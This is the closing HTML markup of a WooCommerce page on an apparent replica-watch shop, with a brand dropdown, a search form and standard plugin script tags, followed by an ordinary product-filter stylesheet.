	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-1">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>					
										
				</div>
			</div>
		</div>
	</div>
	<link rel='stylesheet' id='chosen-drop-down-dark-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_USD{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.53' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch_hide-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/hide_badge.css?ver=1.53' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d5ca13470f961b95c39d1d5cae2d2eb","fragment_name":"wc_fragments_3d5ca13470f961b95c39d1d5cae2d2eb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.hontreplicawatch.me\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.17' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.hontreplicawatch.me","ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/www.hontreplicawatch.me\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/popper.min.js?ver=6.3.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/countdown.min.js?ver=6.3.7' id='jquery.countdown-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=6.3.7' id='nanoscroller-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slick.min.js?ver=6.3.7' id='slick-min-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/isotope.min.js?ver=6.3.7' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slicknav.min.js?ver=6.3.7' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/sticky.min.js?ver=6.3.7' id='stickyjs-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9' id='ciyashop-jquery-lazy-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4' id='ciyashop-jquery-lazy-plugins-js'></script>
<script type='text/javascript' id='ciyashop-main_js-js-extra'>
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","pgs_compare":"Compare","pgs_wishlist":"Wishlist","main_promopopup":"0","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.hontreplicawatch.me"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0' id='ciyashop-main_js-js'></script>
<script id="ciyashop-main_js-js-after" type="text/javascript">
jQuery(document).ready(function($){

});
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=6.3.7' id='ciyashop-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-add-to-cart-variation.min.js?ver=6.3.7' id='ciyashop-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='//code.jivosite.com/widget/sI0WYCbxOq?ver=1.3.6.0' id='jivosite_widget_code-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.8.3' id='wc-jquery-ui-touchpunch-js'></script>
<script id="wc-price-slider_33-js-before" type="text/javascript">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "chosen_dark";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.3' id='woof_tooltip-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.3' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.3' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.3' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.3' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.3' id='woof_mselect_html_items-js'></script>
<script async="async" type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3' id='akismet-form-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O","theme":"red","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/js/script.js?ver=1.53' id='gglcptch_script-js'></script>

                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1cc6556c25f149a0b28bfcf6d18f7520","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.3
body_size: 3953
content:
.woof_container{
    padding-bottom: 5px;
    margin-bottom: 9px;
}

.woof_container select{
    width: 100%;
}

.woof_container label{
    display: inline-block !important;
}

ul.woof_list{
    margin: 0 !important;
}

.woof_list li{
    list-style: none !important;
    padding: 0 0 5px 0 !important;

}

.woof_list label{
    vertical-align: middle;
    padding-top: 4px;
    padding-bottom: 4px;
    display: inline-block;
}

.woof_childs_list{
    margin: 7px 0 0 15px !important;
}



/**********************/
.woof_auto_show{
    position: relative;
    z-index: 1001;
}

.woof_sid_auto_shortcode .woof_container{
    float: left;
    width: 33%;
    min-width: 150px;
}


.woof_sid_auto_shortcode .woof_container_inner{
    padding-left: 5px;
}

.woof_submit_search_form_container{
    overflow: hidden;
    clear: both;
    margin: 9px 0 15px 0;
}

li.woof_childs_list_li{
    padding-bottom: 0 !important;
}

/********************/
div.woof_info_popup {
    position: fixed;
    top: 48%;
    left: 48%;
    z-index: 10001;
    display: none;
    overflow: hidden;
    padding: 20px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background-color: rgba(0,0,0,.6);
    -webkit-box-shadow:
        inset 0 0 0 1px rgba(0,0,0,.6),
        inset 0 0 0 2px rgba(255,255,255,.2);
    -moz-box-shadow:
        inset 0 0 0 1px rgba(0,0,0,.6),
        inset 0 0 0 2px rgba(255,255,255,.2);
    box-shadow:
        inset 0 0 0 1px rgba(0,0,0,.6),
        inset 0 0 0 2px rgba(255,255,255,.2);
    color: #fff;
    font-size: 22px;
    font-family: 'Oswald',sans-serif;
}

/*************/

p.woof_tooltip {
    position: relative;
    display: inline;
    line-height: normal !important;
}
p.woof_tooltip span.woof_tooltip_data {
    position: absolute;
    width:auto;
    min-width: 140px;
    max-width: 300px;
    color: #FFFFFF;
    background: #000000;
    height: auto;
    min-height: 19px;
    line-height: normal;
    vertical-align: middle;
    text-align: center;
    visibility: hidden;
    border-radius: 6px;
    margin-top: -30px;
}
p.woof_tooltip span.woof_tooltip_data:after {
    /*
    content: '';
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -8px;
    width: 0; height: 0;
    border-top: 8px solid #000000;
    border-right: 8px solid transparent;
    border-left: 8px solid transparent;
    */
}
p:hover.woof_tooltip span.woof_tooltip_data {
    visibility: visible;
    opacity: 0.8;
    bottom: 10px;
    left: 50%;
    margin-left: -74px;
    z-index: 999;
}
.woof_tooltip_title{
    display: none;
}
.woof_step .price_slider_amount .button{
    display: none;
}

.woof_products_top_panel{
    overflow: hidden;
    line-height: 32px;
    margin: 5px 0 15px 0;
    display: none;
    position: relative;
    z-index: 99;
}

.woof_products_top_panel ul{
    margin: 0 !important;
    padding: 0 !important;
}

.woof_products_top_panel li{
    float: left;
    margin: 0 15px 0 0 !important;
    list-style: none !important;
}

.woof_products_top_panel li a{
    text-decoration: none;
}

.woof_products_top_panel li a:hover{
    text-decoration: none;
}

.woof_products_top_panel li span{
    padding-right: 16px;
    background: url(../img/delete.png);
    background-size: 12px 12px;
    background-repeat: no-repeat;
    background-position: right;
}

.woof_products_top_panel li span:hover{
    background-size: 14px 14px;
}


/*****************************************************/
.woof_sid_auto_shortcode{
    background: #fff;
    border:solid 2px #aaa;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    -moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
    -webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
    box-shadow:inset 0px 1px 0px 0px #ffffff;
    background: #fdfdfd;
    /*
    background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #fdfdfd), color-stop(1, #eee) );
    background:-moz-linear-gradient( center top, #fdfdfd 5%, #eee 100% );
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#eee');
    */
    margin-bottom: 11px;
    clear: both;
}

.woof_sid_auto_shortcode.woof{
    padding: 16px;
}
/*
.woof_sid_auto_shortcode h4{
    color: #000;
    margin: 0 0 5px 0 !important;
}
*/


.woof_edit_view{
    position: relative;
    float: right;
    clear: both;
    opacity: 0.7;
    z-index: 9999;
    margin-top: -20px;
}

.woof_container_overlay{
    position: relative;
    border:solid 1px orange;
}

.woof_container_setter{
    position: relative;
}

.woof_container_overlay_item{
    display: none;
    color: red;
    padding: 4px;
}

.woof_container_overlay .woof_container_setter_link{
    display: inline-block;
    position: relative;
    float: right;
    clear: both;
    opacity: 0.8;
}

.woof_show_auto_form,.woof_hide_auto_form{
    display: inline-block !important;
    margin-bottom: 3px !important;
}


.woof_show_auto_form, .woof_hide_auto_form{
    background: url("../img/autoshow_button.png");
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    width: 32px;
    height: 32px;
    display: inline-block;
    background-repeat: no-repeat;
}

.woof_show_auto_form_txt.woof_show_auto_form,.woof_show_auto_form_txt.woof_hide_auto_form{
    width: auto;
    height: auto;
    background: none;
}

.woocommerce-ordering{
    position: relative;
    z-index: 3;
}

.woof_auto_show .woof_redraw_zone{
    position: relative;
    z-index: 1001;
}

.woof_auto_show .woof_price_search_container{
    position: relative;
    z-index: 1002;
}

.woof_price_search_container .price_slider_amount .price_label{
    float: left !important;
    display: inline-block;
    text-align: right !important;
}

.woof_childs_list_opener{
    vertical-align: middle;
    margin-left: 4px;
    display: inline-block !important;
}

.woof_childs_list_opener span{
    display: inline-block;    
    background-size: 16px 16px;
    background-repeat: no-repeat;
    background-position: right;
    width: 18px;
    height: 18px;
}

.woof_childs_list_opener span.woof_is_closed{
    background: url(../img/plus2.png);
}

.woof_childs_list_opener span.woof_is_opened{
    background: url(../img/minus2.png);
}


.woof_childs_list_opener span:hover{
    background-size: 18px 18px;
}

.woof_list_checkbox li div{
    margin-top: 3px;
}

.woof_list li{
    margin: 0 3px 0 3px !important;
}

/* =Price Filter Widget
        -------------------------------------------------------------- */
.woof .widget_price_filter .price_slider {
    margin-bottom: 1em;
}
.woof .widget_price_filter .price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: 0.8751em;
}
.woof .widget_price_filter .price_slider_amount .button {
    font-size: 1.15em;
    float: right !important;
}

.woof .widget_price_filter .ui-slider {
    position: relative;
    text-align: left;
}
.woof .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 0.9em;
    height: 0.9em;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    border: 1px solid #141741;
    cursor: pointer;
    background: #2d338e;
    outline: none;
    top: -0.2em;
}
.woof .widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -0.5em;
}
.woof .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background: #c0132c;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}
.woof .widget_price_filter .price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #d5d5d5;
}
.woof .widget_price_filter .ui-slider-horizontal {
    height: .5em;
}
.woof .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}
.woof .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}
.woof .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}


.woof .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #a46497;
    border: 0 none;
    border-radius: 1em;
    display: block;
    font-size: 0.7em;
    position: absolute;
    z-index: 1;
}
.woof .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    height: 100%;
    top: 0;
}
.woof .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    height: 100%;
    top: 0;
}
